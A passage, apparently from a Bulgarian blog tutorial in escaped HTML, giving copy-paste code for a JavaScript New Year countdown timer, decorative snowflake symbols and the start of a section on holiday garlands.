align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse if (this.baseunit==\"minutes\"){ \/\/if base unit is minutes, set \"minutefield\" to be topmost level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eminutefield=dayfield*24*60+hourfield*60+minutefield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Edayfield=hourfield=\"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse if (this.baseunit==\"seconds\"){ \/\/if base unit is seconds, set \"secondfield\" to be topmost level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar secondfield=timediff\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Edayfield=hourfield=minutefield=\"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.container.innerHTML=this.formatresults(dayfield, hourfield, minutefield, secondfield)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EsetTimeout(function(){thisobj.showresults()}, 1000) \/\/update results every second\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Create your own custom format function to pass into cdtime.displaycountdown()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[0] to access \"Days\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[1] to access \"Hours\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[2] to access \"Minutes\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[3] to access \"Seconds\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/The values of these arguments may change depending on the \"baseunit\" parameter of cdtime.displaycountdown()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/For example, if \"baseunit\" is set to \"hours\", arguments[0] becomes meaningless and contains \"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/For example, if \"baseunit\" is set to \"minutes\", arguments[0] and arguments[1] become meaningless etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction formatresults(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (this.timesup==false){\/\/if target date\/time not yet met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=arguments[0]+\" days \"+arguments[1]+\" hours \"+arguments[2]+\" minutes \"+arguments[3]+\" seconds left until December 25, 2011 18:25:00\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse{ \/\/else if target date\/time met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=\"\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ereturn displaystring\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction formatresults2(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (this.timesup==false){ \/\/if target date\/time not yet met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=\"\u0026lt;span class='lcdstyle'\u0026gt;\"+arguments[0]+\" \u0026lt;sup\u0026gt;дни\u0026lt;\/sup\u0026gt; \"+arguments[1]+\" \u0026lt;sup\u0026gt;часа\u0026lt;\/sup\u0026gt; \"+arguments[2]+\" \u0026lt;sup\u0026gt;минути\u0026lt;\/sup\u0026gt; \"+arguments[3]+\" \u0026lt;sup\u0026gt;секунди\u0026lt;\/sup\u0026gt;\u0026lt;\/span\u0026gt; \"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse{ \/\/else if target date\/time met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=\"\" \/\/Don't display any text\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ealert(\"HAPPY NEW YEAR EVERYBODY!\") \/\/Instead, perform a custom alert\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ereturn displaystring\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;table\u0026gt;\u0026lt;tbody\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;img style=\"float:left; \" src=\"http:\/\/www.playcast.ru\/uploads\/2014\/11\/19\/10704778.png \" width=\"125px\"; height,=\"125px\" \/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;h1 style=\"color:#1919B3; padding-top:60px;\"\u0026gt;До новата 2019 година остават...\u0026lt;\/h1\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"countdowncontainer\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"countdowncontainer2\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar futuredate=new cdtime(\"countdowncontainer\", \"March 23, 2009 18:25:00\")\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efuturedate.displaycountdown(\"days\", formatresults)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar currentyear=new Date().getFullYear()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/dynamically get this Christmas' year value. If Christmas already passed, then year=current year+1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar thischristmasyear=(new Date().getMonth()\u0026gt;=11 \u0026amp;\u0026amp; new Date().getDate()\u0026gt;31)? currentyear+1 : currentyear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar christmas=new cdtime(\"countdowncontainer2\", \"December 31, \"+thischristmasyear+\" 23:59:59\")\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Echristmas.displaycountdown(\"days\", formatresults2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u0026lt;\/tbody\u0026gt;\u0026lt;\/table\u0026gt;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/center\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nСнежинки\u003C\/h2\u003E\nКодът на снежинките се инсталира в HTML режим на желано място в публикация.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод за една снежинка\u003C\/h3\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #45818e; font-size: 26px;\"\u003E ❄\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"text-align: center;\"\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026lt;span style=\"color: #45818e;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px;\"\u003Efont-size:26px\"\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt;\"\u003E\u0026amp;#10052;\u0026lt;\/span\u0026gt;\u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод за три снежинки\u003C\/h3\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #45818e; font-size: large;\"\u003E\u003Cb\u003E✻✻✻\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"text-align: center;\"\u0026gt;\u0026lt;span style=\"color: #45818e; font-size: large;\"\u0026gt;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b\u0026gt;\u0026amp;#10043;\u0026amp;#10043;\u0026amp;#10043;\u0026lt;\/b\u0026gt;\u0026lt;\/span\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИли\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"text-align: center;\"\u0026gt;\u0026lt;span style=\"color: #45818e; font-size: large;\"\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b\u0026gt;\u0026amp;#10052;\u0026amp;#10052;\u0026amp;#10052;\u0026lt;\/b\u0026gt;\u0026lt;\/span\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБроят на снежинките може да се променя в частта\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px; text-align: -webkit-center;\"\u003E\u0026amp;#10052;\u0026amp;#10052;\u0026amp;#10052;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 16px; text-align: -webkit-center;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003E\nНовогодишни гирлянди\u003C\/h2\u003E\n\u003Ch3\u003E\nМалък Новогодишен гирлянд\u003C\/h3\u003E\nМалкият гирлянд, фиксиран централно на страницата, изглежда чудесно и при превъртане на страницата винаги е пред очите ни.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd2fY6ol4VTT45pni1yMr5XMLxCOgoC4xz8JJmW6rOhNAicvZ7B9RbvyIOYqWc1cBlfUPngD6T86uc9sQs9SoilUE6RpHzDYdT8WpvyT7b0ofBPtTI2tcwixDyVNDeIs-Sa_7Tqu1J5JM\/s1600\/4531+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"141\" data-original-width=\"500\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd2fY6ol4VTT45pni1yMr5XMLxCOgoC4xz8JJmW6rOhNAicvZ7B9RbvyIOYqWc1cBlfUPngD6T86uc9sQs9SoilUE6RpHzDYdT8WpvyT7b0ofBPtTI2tcwixDyVNDeIs-Sa_7Tqu1J5JM\/s320\/4531+%25281%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr 